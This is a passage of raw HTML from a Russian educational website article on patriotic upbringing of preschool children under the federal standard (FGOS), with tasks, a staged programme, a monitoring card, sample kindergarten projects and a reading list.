srcset="https://shkolabuduschego.ru/wp-content/uploads/2017/03/3-malchika-v-voennyh-golovnyh-uborah-s-flagom-s-serpom-i-molotom.jpg 600w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/3-malchika-v-voennyh-golovnyh-uborah-s-flagom-s-serpom-i-molotom-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><p id="caption-attachment-5287" class="wp-caption-text">Готовность к сочувствию и сопереживанию определяют восприимчивость детей к патриотическому воспитанию</p></div></div></div><blockquote><p style="text-align:justify;">Это интересно. Великий педагог В.А. Сухомлинский писал: «Детство — каждодневное открытие мира, и поэтому надо делать так, чтобы оно стало, прежде всего, познанием человека и Отечества, их красоты и величия».</p><footer></footer></blockquote><p style="text-align:justify;">Малыши с 3 до 6 лет, то есть с периода начала посещения детского сада, находятся в процессе закладывания и формирования ориентиров личности, что позволяет наиболее эффективно проводить воспитательную работу. Этому способствуют также следующие факторы:</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> <ul ><li>повышенная эмоциональность детей (готовность к сочувствию, сопереживанию позволяет использовать такие формы взаимодействия, как, например, подготовка проектов ко Дню победы, которые ставят малыша в позицию участника, сопричастного к тому или иному событию в истории страны);</li><li>пытливость (в этом возрасте дети интересуются абсолютно всем, так что взрослому нужно только найти подходящую форму для реализации конкретных задач воспитания патриотизма);</li><li>подверженность авторитетному влиянию старших (дошкольники априори воспринимают взрослого человека как объект для подражания, то есть доверяют и выполняют его требования).</li></ul><h3 style="text-align:justify;" id="i-4">Задачи</h3><div><div><div id="attachment_5285" style="width: 685px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2017/03/5-detey-v-voennoy-forme-na-scene-na-fone-slayda-o-stalingradskoy-bitve.jpg"><img decoding="async" aria-describedby="caption-attachment-5285" class="wp-image-5285 size-large size-full " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20675%20378'%3E%3C/svg%3E" alt="5 детей в военной форме на сцене на фоне слайда о сталинградской битве" width="675" height="378" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2017/03/5-detey-v-voennoy-forme-na-scene-na-fone-slayda-o-stalingradskoy-bitve.jpg 675w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/5-detey-v-voennoy-forme-na-scene-na-fone-slayda-o-stalingradskoy-bitve-300x168.jpg 300w" data-lazy-sizes="(max-width: 675px) 100vw, 675px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2017/03/5-detey-v-voennoy-forme-na-scene-na-fone-slayda-o-stalingradskoy-bitve.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-5285" class="wp-image-5285 size-large size-full " src="https://shkolabuduschego.ru/wp-content/uploads/2017/03/5-detey-v-voennoy-forme-na-scene-na-fone-slayda-o-stalingradskoy-bitve.jpg" alt="5 детей в военной форме на сцене на фоне слайда о сталинградской битве" width="675" height="378" srcset="https://shkolabuduschego.ru/wp-content/uploads/2017/03/5-detey-v-voennoy-forme-na-scene-na-fone-slayda-o-stalingradskoy-bitve.jpg 675w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/5-detey-v-voennoy-forme-na-scene-na-fone-slayda-o-stalingradskoy-bitve-300x168.jpg 300w" sizes="(max-width: 675px) 100vw, 675px" /></noscript></a><p id="caption-attachment-5285" class="wp-caption-text">Ролевая игра — один из самых эффективных приёмов для решения задач патриотического воспитания</p></div></div></div><blockquote><p style="text-align:justify;">Это интересно. Известный советский филолог, культуролог, искусствовед, академик РАН Д.С. Лихачёв говорил: «Любовь к родному краю, знание его истории — основа, на которой и может осуществляться рост духовной культуры всего общества».</p><footer></footer></blockquote><p style="text-align:justify;">Главное задание практической реализации системы патриотического воспитания заключается в том, что маленьким гражданам нужно привить</p><ul ><li>любовь к своему городу, улице, на которой живёт малыш;</li><li>чувство особой гордости за историю своей страны;</li><li>уважение к культурному багажу предыдущих поколений;</li><li>толерантность к разным чертам национального характера;</li><li>самоуважение, которое является неотъемлемой частью самосознания гражданина;</li><li>уважительное отношение к представителям других народов, а также своим сверстникам, родным и окружающим людям.</li></ul><h3 style="text-align:justify;" id="i-5">Требования ФГОС к воспитанию патриотизма у дошкольников</h3><div><div><div id="attachment_5284" style="width: 685px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2017/03/malchik-v-rubashke-v-kletku-u-proekta-s-narisovannoy-krasnoy-ploshchadyu.jpg"><img decoding="async" aria-describedby="caption-attachment-5284" class="wp-image-5284 size-large size-full " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20675%20379'%3E%3C/svg%3E" alt="Мальчик в рубашке в клетку у проекта с нарисованным Кремлём" width="675" height="379" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2017/03/malchik-v-rubashke-v-kletku-u-proekta-s-narisovannoy-krasnoy-ploshchadyu.jpg 675w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/malchik-v-rubashke-v-kletku-u-proekta-s-narisovannoy-krasnoy-ploshchadyu-300x168.jpg 300w" data-lazy-sizes="(max-width: 675px) 100vw, 675px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2017/03/malchik-v-rubashke-v-kletku-u-proekta-s-narisovannoy-krasnoy-ploshchadyu.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-5284" class="wp-image-5284 size-large size-full " src="https://shkolabuduschego.ru/wp-content/uploads/2017/03/malchik-v-rubashke-v-kletku-u-proekta-s-narisovannoy-krasnoy-ploshchadyu.jpg" alt="Мальчик в рубашке в клетку у проекта с нарисованным Кремлём" width="675" height="379" srcset="https://shkolabuduschego.ru/wp-content/uploads/2017/03/malchik-v-rubashke-v-kletku-u-proekta-s-narisovannoy-krasnoy-ploshchadyu.jpg 675w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/malchik-v-rubashke-v-kletku-u-proekta-s-narisovannoy-krasnoy-ploshchadyu-300x168.jpg 300w" sizes="(max-width: 675px) 100vw, 675px" /></noscript></a><p id="caption-attachment-5284" class="wp-caption-text">Для воспитания любви к своему краю возможно использование всех видов деятельности, в том числе и рисунки по теме</p></div></div></div><p style="text-align:justify;">Цели, которые по требованиям ФГОС нужно достичь в рамках осуществления нравственно-патриотической воспитательной работы с детьми, сводятся к следующим</p><ul ><li>воспитание гордости и безусловной любви к своей Родине;</li><li>бережное отношение к природным богатствам и людям, населяющим страну;</li><li>поддерживание связей поколений;</li><li>сохранение и пестование традиций своих сограждан.</li></ul><p style="text-align:justify;">Для реализации этих требований работа с детьми должна быть</p><ul ><li>целенаправленной (любая работа, проводимая в детском коллективе, должна содержать воспитательный компонент, касающийся патриотизма в отношении своей страны);</li><li>систематической (работа должна проводиться регулярно, вписываясь в контекст разных занятий и игр, а накануне государственных праздников следует готовить отдельные мероприятия, проекты, например, утренник «Голоса Победы», посвящённый песням военных лет, который проводится накануне Дня победы);</li><li>всеобщей (решение воспитательных задач должно происходить на всех уровнях взаимодействия ребёнка с другими людьми — семьёй, сверстниками и воспитателями).</li></ul><h3 style="text-align:justify;" id="i-6">Программа ФГОС</h3><div><div><div id="attachment_5283" style="width: 568px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2017/03/risunki-i-plakat-k-9-maya.jpg"><img decoding="async" aria-describedby="caption-attachment-5283" class="wp-image-5283 size-large size-full " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20558%20418'%3E%3C/svg%3E" alt="Рисунки и плакат к 9 Мая" width="558" height="418" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2017/03/risunki-i-plakat-k-9-maya.jpg 558w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/risunki-i-plakat-k-9-maya-300x225.jpg 300w" data-lazy-sizes="(max-width: 558px) 100vw, 558px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2017/03/risunki-i-plakat-k-9-maya.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-5283" class="wp-image-5283 size-large size-full " src="https://shkolabuduschego.ru/wp-content/uploads/2017/03/risunki-i-plakat-k-9-maya.jpg" alt="Рисунки и плакат к 9 Мая" width="558" height="418" srcset="https://shkolabuduschego.ru/wp-content/uploads/2017/03/risunki-i-plakat-k-9-maya.jpg 558w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/risunki-i-plakat-k-9-maya-300x225.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" /></noscript></a><p id="caption-attachment-5283" class="wp-caption-text">Программа воспитания патриотизма по ФГОС включает обязательные мероприятия к важным историческим датам</p></div></div></div><p style="text-align:justify;">Система внедрения в практику программы патриотического воспитания малышей включает три этапа, каждый из которых решает определённые задачи.</p><table><tbody><tr><td>Этап</td><td>Цели</td></tr><tr><td>Знакомство с понятиями и предметами близкого окружения</td><td>· воспитание уважения к труду (результатам народного творчества, местным художественным промыслам);<br />· знакомство с людьми, прославившими страну;<br />· воспитание дружественного отношения к другим народам.</td></tr><tr><td>Знакомство с жизнью общества страны</td><td>· воспитание ощущения сопричастности к прошлому, настоящему и будущему страны через знакомство с памятными датами и национальными праздниками;<br />· бережное отношение к труду сограждан;<br />· расширение представлений о стране, родном городе, столице, а также государственной символики;<br />· изучение достопримечательностей города, памятников архитектуры, истории названий улиц.</td></tr><tr><td>Знакомство с местной природой</td><td>· воспитание любви к окружающей природе;<br />· изучение подходов к сохранению окружающего растительного и животного мира;<br />· воспитание чувства личной сопричастности к делу охраны природы родного края.</td></tr></tbody></table><p style="text-align:justify;">Эти этапы и цели идентичны на всех ступенях дошкольного образования, то есть в младшей, средней и старшей группах. Отличия будут только в объёме содержания, а также в выборе тех или иных форм, которые определяются методическим советом, исходя из системы работы конкретного детского сада (например, если речь идёт о дошкольных учреждениях культурных центров России, то посещение выставок, театров будет одной из предпочтительных форм работы с детьми). В целом же это могут быть</p><ul ><li>тематические занятия;</li><li>беседы о родном крае, природе, знаменитых людях;</li><li>чтение книг на подходящие темы;</li><li>подборка стихотворений и песен;</li><li>просмотр научно-популярных фильмов и передач;</li><li>игры;</li><li>посещение выставок;</li><li>составление альбомов;</li><li>проекты и т.д.</li></ul><p style="text-align:justify;">Патриотическое воспитание также включает работу с родителями (например, совместная подготовка тематических утренников или проектов, выставок, поделок) и работниками местных культурных центров (например, подключение сотрудников местного музея для проведения экскурсии).</p><h3 style="text-align:justify;" id="i-7">Диагностика патриотического воспитания дошкольников</h3><div><div><div id="attachment_5282" style="width: 458px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2017/03/vospitatelnica-s-detmi-insceniruyut-narodnuyu-skazku.jpg"><img decoding="async" aria-describedby="caption-attachment-5282" class="wp-image-5282 size-large size-full " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20336'%3E%3C/svg%3E" alt="Воспитательница с детьми инсценируют народную сказку" width="448" height="336" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2017/03/vospitatelnica-s-detmi-insceniruyut-narodnuyu-skazku.jpg 448w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/vospitatelnica-s-detmi-insceniruyut-narodnuyu-skazku-300x225.jpg 300w" data-lazy-sizes="(max-width: 448px) 100vw, 448px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2017/03/vospitatelnica-s-detmi-insceniruyut-narodnuyu-skazku.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-5282" class="wp-image-5282 size-large size-full " src="https://shkolabuduschego.ru/wp-content/uploads/2017/03/vospitatelnica-s-detmi-insceniruyut-narodnuyu-skazku.jpg" alt="Воспитательница с детьми инсценируют народную сказку" width="448" height="336" srcset="https://shkolabuduschego.ru/wp-content/uploads/2017/03/vospitatelnica-s-detmi-insceniruyut-narodnuyu-skazku.jpg 448w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/vospitatelnica-s-detmi-insceniruyut-narodnuyu-skazku-300x225.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></noscript></a><p id="caption-attachment-5282" class="wp-caption-text">Инсценировка народных сказок также является одним из приёмов воспитания патриотизма</p></div></div></div><p style="text-align:justify;">Воплощением программы в жизнь занимается воспитатель, а также психолог, музработник, хореограф, методист. Для определения качества реализации целей нравственно-патриотического воспитания дошкольников применяется специальная диагностика, которая проводится воспитателем группы совместно с другими членами методического совета (чаще всего с дефектологом, если речь идёт о группе коррекции, или психологом)<strong>. Диагностика основана на наблюдении за каждым ребёнком (а именно так и проявляется индивидуализация образования) в течение учебного года.</strong> По каждому из выделенных критериев осуществляется тематический контроль в виде таких оценок: высокий уровень, средний уровень или низкий. В середине и в конце учебного года методисты детского сада проверяют диагностические карты, совместно с воспитателем намечают, если необходимо, изменения в стратегии индивидуального образовательного маршрута ребёнка (см. статью <a href="https://monica.pro/posts/approved/1#collapse29817">Что такое индивидуальный образовательный маршрут дошкольника и как с ним работать</a>), а также делают перспективный план по нравственно-патриотическому воспитанию на будущий год. Как правило, диагностика представлена в виде индивидуальной карты, в которую включаются такие позиции:</p><ul ><li>название раздела;</li><li>критерии оценивания;</li><li>тематический контроль в начале учебного года;</li><li>оценка в середине учебного года;</li><li>контрольная оценка в конце учебного года.</li></ul><h4 style="text-align:justify;" id="i-8">Примерная карта мониторинга по гражданско-патриотическому воспитанию дошкольников (старшая группа)</h4><table><tbody><tr><td>Раздел</td><td>Критерии</td><td>Начал<br />уч.год</td><td>Серед<br />уч.год</td><td>Конец<br />уч.год</td></tr><tr><td><strong>Представление о себе и своей семье</strong></td><td>Знает своё имя и фамилию.</td><td></td><td></td><td></td></tr><tr><td></td><td>Знает имена, отчества родителей, место их работы.</td><td></td><td></td><td></td></tr><tr><td></td><td>Знает домашний адрес, телефон.</td><td></td><td></td><td></td></tr><tr><td></td><td>Знаком со своей родословной.</td><td></td><td></td><td></td></tr><tr><td><strong>Представления о детском саде</strong></td><td>Ориентируется в помещении детского сада, знает их названия и функции.</td><td></td><td></td><td></td></tr><tr><td></td><td>Знает адрес детского сада</td><td></td><td></td><td></td></tr><tr><td></td><td>Имеет представление о профессиях сотрудников детского сада.</td><td></td><td></td><td></td></tr><tr><td><strong>Представление о человеке</strong></td><td>Имеет представления о первобытных людях.</td><td></td><td></td><td></td></tr><tr><td></td><td>Знает об основных потребностях человека (здоровый образ жизни).</td><td></td><td></td><td></td></tr><tr><td></td><td>Имеет представление о жизни людей других стран.</td><td></td><td></td><td></td></tr><tr><td></td><td>Имеет представления о народах, населяющих область.</td><td></td><td></td><td></td></tr><tr><td><strong>Представления о родной стране</strong></td><td>Знает название города, улиц, площади.</td><td></td><td></td><td></td></tr><tr><td></td><td>Знает символы родного города (флаг, герб)</td><td></td><td></td><td></td></tr><tr><td></td><td>Знает достопримечательности города (музей, дворец молодёжи, дома культуры…)</td><td></td><td></td><td></td></tr><tr><td></td><td>Знает название страны, её столицы и символы России (флаг, герб, гимн)</td><td></td><td></td><td></td></tr><tr><td><strong>Представление о культуре</strong></td><td>Знаком с прикладным искусством («Дымка», «Хохлома», «Городец», «Гжель»…)</td><td></td><td></td><td></td></tr><tr><td></td><td>Имеет представление о народных праздниках и традициях</td><td></td><td></td><td></td></tr><tr><td><strong>Представление о географических компонентах</strong></td><td>Имеет представление о планете Земля</td><td></td><td></td><td></td></tr><tr><td></td><td>«Ориентируется» по карте и глобусу (вода-суша; море; океан-материк; полюс; экватор…)</td><td></td><td></td><td></td></tr><tr><td></td><td>Знает природно-климатические зоны и их обитателей (пустыня, тундра, тропики)</td><td></td><td></td><td></td></tr><tr><td></td><td>Знает о природных особенностях нашего региона (растения, животные, климат)</td><td></td><td></td><td></td></tr></tbody></table><blockquote><p style="text-align:justify;"><strong>Высокий уровень &#8211;</strong> знает своё имя, фамилию, название города, страны, свой адрес; называет и узнаёт (по иллюстрации) достопримечательности, зелёные зоны города, 4- 5 улиц, площадей; знает и узнаёт флаг, герб, гимн России; герб города; называет народные праздники, игрушки, предметы быта; называет природные богатства России, знает природно-климатические зоны, ландшафты; заботится об окружающей природе, близких, оказывает помощь, проявляет дружелюбие, считается с интересами товарищей, умеет договориться со сверстниками, анализирует поступки. Имеет представление о членах семьи и ближайших родственниках.<br /><strong>Средний уровень &#8211;</strong> знает своё имя, фамилию, название страны, города, свой адрес; флаг, герб, гимн России, герб города; затрудняется назвать достопримечательности, зелёные зоны, улицы, площади города (делает это после пояснений взрослого); затрудняется назвать народные праздники, игрушки; с помощью взрослого называет природные богатства России, природно-климатические зоны; заботится о близких, проявляет дружелюбие, но не считается с интересами товарищей, не умеет договориться с ними, не оказывает помощь; анализирует поступки с помощью взрослого. <br /><strong>Низкий уровень &#8211;</strong> не знает названия страны, города. Своего адреса, но узнаёт флаг, герб, гимн; отсутствуют знания о достопримечательностях родного города; плохо знает названия улиц. Проспектов; не может назвать народные праздники, игрушки; природные богатства России, природно-климатические зоны; не заботится об окружающих, не проявляет дружелюбия, не считается с интересами товарищей, не умеет договориться с ними, не оказывает помощи, не может анализировать поступки.</p><footer><p style="text-align:justify;">Руденко Марина Анатольевна</p><p style="text-align:justify;">http://nsportal.ru/detskii-sad/vospitatelnaya-rabota/2015/01/20/diagnostika-po-patrioticheskomu-vospitaniyu</p></footer></blockquote><h2 style="text-align:justify;" id="i-9">Примеры проектов по патриотическому воспитанию в детском саду</h2><div><div><div id="attachment_5281" style="width: 610px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2017/03/vospitatelnica-na-fone-portretov-izvestnyh-zhiteley-goroda-rasskazyvaet-chto-to-detyam.jpg"><img decoding="async" aria-describedby="caption-attachment-5281" class="wp-image-5281 size-large size-full " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Воспитательница на фоне портретов известных жителей города рассказывает что-то детям" width="600" height="400" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2017/03/vospitatelnica-na-fone-portretov-izvestnyh-zhiteley-goroda-rasskazyvaet-chto-to-detyam.jpg 600w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/vospitatelnica-na-fone-portretov-izvestnyh-zhiteley-goroda-rasskazyvaet-chto-to-detyam-300x200.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2017/03/vospitatelnica-na-fone-portretov-izvestnyh-zhiteley-goroda-rasskazyvaet-chto-to-detyam.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-5281" class="wp-image-5281 size-large size-full " src="https://shkolabuduschego.ru/wp-content/uploads/2017/03/vospitatelnica-na-fone-portretov-izvestnyh-zhiteley-goroda-rasskazyvaet-chto-to-detyam.jpg" alt="Воспитательница на фоне портретов известных жителей города рассказывает что-то детям" width="600" height="400" srcset="https://shkolabuduschego.ru/wp-content/uploads/2017/03/vospitatelnica-na-fone-portretov-izvestnyh-zhiteley-goroda-rasskazyvaet-chto-to-detyam.jpg 600w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/vospitatelnica-na-fone-portretov-izvestnyh-zhiteley-goroda-rasskazyvaet-chto-to-detyam-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><p id="caption-attachment-5281" class="wp-caption-text">Знакомство с известными земляками может быть один из этапов подготовки проекта о родном крае</p></div></div></div><p style="text-align:justify;">Проект является наиболее удобной формой реализации задач патриотического воспитания дошкольников. <strong>Это связано с тем, что при подготовке работы малыш максимально полно погружается в тему, то есть возникает личностное переживание, которое и формирует нравственное отношение к вопросу. </strong>К тому же для подготовки работы необходимо подключать родителей, чтобы возникало чувство причастности ребёнка к общему делу. Конечно, формы и содержание проектов (даже в рамках одной темы) будут отличаться в зависимости от возраста малыша, а также целей работы и сроков их выполнения. Рассмотрим несколько примеров.</p><h3 style="text-align:justify;" id="i-10">Младшая группа</h3><p style="text-align:justify;">Проект «Без корня и полынь не растёт» (автор Габдулхаева Татьяна Алексеевна, источник — http://nsportal.ru/detskiy-sad/raznoe/2014/01/05/pedagogicheskiy-proekt-po-patrioticheskomu-vospitaniyu-doshkolnikov).</p><p style="text-align:justify;">Цели: возрождать традиции семейного воспитания, развивать интерес к истории своего рода.</p><p style="text-align:justify;">Вид: группой, исследовательский, творческий.</p><p style="text-align:justify;">Участники: дети, родители, воспитатели, музыкальный руководитель, учитель физкультуры.</p><p style="text-align:justify;">Срок выполнения — учебный год.</p><p style="text-align:justify;">Приёмы реализации: ролевые игры («Дочки-матери»), лото «Моя квартира», «Родня», дидактические игры «Какие у меня мама и папа», выставка рисунков «Герб семьи», «Мамин портрет», фотовернисаж «Мой папа — солдат России» и т.д.</p><p style="text-align:justify;">Результаты:</p><ul ><li>дети получили представления о понятиях «род», «семья», «родные»;</li><li>познакомились с имён и отчествами своих родственников;</li><li>расширили кругозор, пополнили словарный запас такими словами, как «кровный родственник», «прадед», «прадед», «сводный брат» и т.д.</li></ul><h3 style="text-align:justify;" id="i-11">Средняя группа</h3><p style="text-align:justify;">Проект «Люби и знай родной свой край» (автор — Нащёкина Елена Валерьевна, источник — http://nsportal.ru/detskii-sad/vospitatelnaya-rabota/2014/02/12/proekt-po-nravstvenno-patrioticheskomu-vospitaniyu).</p><p style="text-align:justify;">Цели: воспитание чувства личного достоинства через уважение к прошлому, настоящему и будущему своей страны.</p><p style="text-align:justify;">Вид: группой, исследовательский, творческий.</p><p style="text-align:justify;">Участники: дети, родители, воспитатели.</p><p style="text-align:justify;">Срок выполнения — учебный год.</p><p style="text-align:justify;">Приёмы реализации: тематические прогулки (например, «Моя улица»), разработка маршрута «Я иду в детский сад», беседы (например, «Красная книга области»), фотовыставка «Мой дом — моя крепость», создание аппликаций «Гжельский цветок», игра-путешествие «Я живу в России» и т.д.</p><p style="text-align:justify;">Результаты:</p><ul ><li>дети познакомились с символикой страны;</li><li>получили представление о традициях, обычаях и народных промыслах края;</li><li>познакомились с образцами пейзажной живописи и архитектуры.</li></ul><h3 style="text-align:justify;" id="i-12">Старшая группа</h3><p style="text-align:justify;">Проект «Моя малая Родина» (автор — Бекетова Ирина Александровна, источник — http://nsportal.ru/detskiy-sad/raznoe/2016/05/03/proekt-moya-malaya-rodina).</p><p style="text-align:justify;">Цели: развитие у детей патриотических чувств и социальной значимости, включение родителей в процесс нравственно-патриотического воспитания подрастающего поколения.</p><p style="text-align:justify;">Вид: группой, исследовательский, творческий.</p><p style="text-align:justify;">Участники: дети, родители, воспитатели.</p><p style="text-align:justify;">Срок выполнения — учебный год.</p><p style="text-align:justify;">Приёмы реализации: конкурс рисунков «Моя любимая улица», беседы «Город раньше и теперь», «Улицы нашего города», «Транспорт»и др., чтение художественной литературы «Семь холмов над рекой» А.Лиханова; «Вятские жемчужины» Н. Дмитриева; «Мальчик из Уржума»; пословицы и поговорки, дидактические игры «Назови театр по афише», ролевые игры «Путешествие по городу», сбор коллекции «Музыка военных лет», выставка рисунков «Ордена и медали ВОВ», акция «Покормим птиц», составление сборника детских рисунков и высказываний «Я за мир на всей земле».</p><p style="text-align:justify;">Результаты:</p><ul ><li style="text-align:justify;">дети получили представление о прошлом своего города;</li><li style="text-align:justify;">расширили литературный кругозор;</li><li style="text-align:justify;">узнали о героическом прошлом страны;</li><li style="text-align:justify;">продолжилась работа по охране природы края.</li></ul><h2 style="text-align:justify;" id="i-13">Что почитать по теме: список тематической литературы</h2><div><div><div id="attachment_5280" style="width: 683px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2017/03/stend-s-applikaciyami-po-teme.jpg"><img decoding="async" aria-describedby="caption-attachment-5280" class="wp-image-5280 size-large size-full " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20673%20534'%3E%3C/svg%3E" alt="Стенд с аппликациями по теме «Моя семья»" width="673" height="534" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2017/03/stend-s-applikaciyami-po-teme.jpg 673w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/stend-s-applikaciyami-po-teme-300x238.jpg 300w" data-lazy-sizes="(max-width: 673px) 100vw, 673px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2017/03/stend-s-applikaciyami-po-teme.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-5280" class="wp-image-5280 size-large size-full " src="https://shkolabuduschego.ru/wp-content/uploads/2017/03/stend-s-applikaciyami-po-teme.jpg" alt="Стенд с аппликациями по теме «Моя семья»" width="673" height="534" srcset="https://shkolabuduschego.ru/wp-content/uploads/2017/03/stend-s-applikaciyami-po-teme.jpg 673w, https://shkolabuduschego.ru/wp-content/uploads/2017/03/stend-s-applikaciyami-po-teme-300x238.jpg 300w" sizes="(max-width: 673px) 100vw, 673px" /></noscript></a><p id="caption-attachment-5280" class="wp-caption-text">Воспитание любви к Родине начинается с любви к своей семье</p></div></div></div><ul ><li>Логинова В.И., Бабаева Т.И. Программа развития и воспитания в детском саду «Детство». &#8211; С.-Петербург: Детство-пресс, 2000.</li><li>Баранникова О.Н. Уроки гражданственности и патриотизма в детском саду: Практическое пособие. &#8211; М.: АРКТИ, 2007.</li><li>Система работы по воспитанию чувства патриотизма. Старшая группа. / Сост. Т.В.Иванова. &#8211; Волгоград: ИТД «Корифей», 2008.</li><li>Ковалёва Г.А. Воспитывая маленького гражданина&#8230;: Практическое пособие для работников дошкольных образовательных учреждений. &#8211; М.: АРКТИ, 2005.</li><li>Алешина Н.В. Патриотическое воспитание дошкольников. Конспекты занятий. &#8211; М.: УЦ «Перспектива», 2008.</li><li>Логинова Л.В. Что может герб нам рассказать&#8230; &#8211; М.: Изд-во «Скрипторий», 2003.</li><li>Маханева М.Д. Нравственно-патриотическое воспитание детей старшего дошкольного возраста: Пособие для реализации Государственной программы «Патриотическое воспитание граждан Российской Федерации на 2001–2005 годы». &#8211; М.: АРКТИ, 2005.</li><li>Зеленова Н.Г., Осипова Л.Е. Мы живём в России. Гражданско-патриотическое воспитание дошкольников. Средняя группа. &#8211; М.: «Издательство Скрипторий», 2008.</li><li>Патриотическое воспитание дошкольников средствами краеведо-туристской деятельности: Пособие для реализации государственной программы «Патриотическое воспитание граждан Российской Федерации на 2001–2005 годы» / Под ред. А.А.Остапца, Г.Н.Абросимовой, М.Е.Трубачевой. &#8211; М.: АРКТИ, 2004.</li><li>Как научить детей любить Родину: Руководство для воспитателей и учителей / Авторы — составители: Ю.Е.Антонов, Л.В.Левина, О.В.Розова, И.А.Щербакова. &#8211; М.: АРКТИ, 2005.</li><li>Комратова Н.Г., Грибова Л.Ф. Патриотическое воспитание детей 4–6 лет: Методическое пособие. &#8211; М.: ТЦ Сфера, 2007.</li></ul><p style="text-align:left;">Патриотическое воспитание — это неотъемлемая часть образовательного процесса в целом и дошкольного обучения в частности. В работе с детьми нужно руководствоваться требованиями и рекомендациями ФГОС, а также подключать методические пособия педагогов, основанные на опыте работы в детских садах. Но главное — заниматься этим вопросом систематически (то есть стараться включать нравственно-патриотический компонент в ежедневные игры, занятия) чётко формулировать цели того или иного вида деятельности и подключать родителей к выполнению некоторых заданий, связанных с изучением истории родного края. В результате ребёнок сможет всесторонне подойти к знакомству со своей страной, осознанно полюбить её той любовью, которая не зависит от местонахождения и других объективных обстоятельств, которая всегда в сердце и душе.</p><div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://shkolabuduschego.ru/author/natalyavasilishin83" rel="nofollow">Наталья Василишин</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" width="96" height="96" alt="Наталья Василишин" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2019/09/natalyavasilishin83_e4dc2214-150x150.jpg" /><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2019/09/natalyavasilishin83_e4dc2214-150x150.jpg" width="96" height="96" alt="Наталья Василишин" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></noscript></div><div class="box-option"><span class="description">Высшее филологическое образование, 11 лет стажа преподавания английского и русского языков, любовь к детям и объективный взгляд на современность - ключевые линии моей 31-летней жизни. Сильные качества: ответственность, желание узнавать новое и самосовершенствоваться.</span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="5278" data-total="25" data-rating="120" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:96%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(25 голосов, среднее: 4.8 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><p class="meta dashed" style="margin-top:30px; 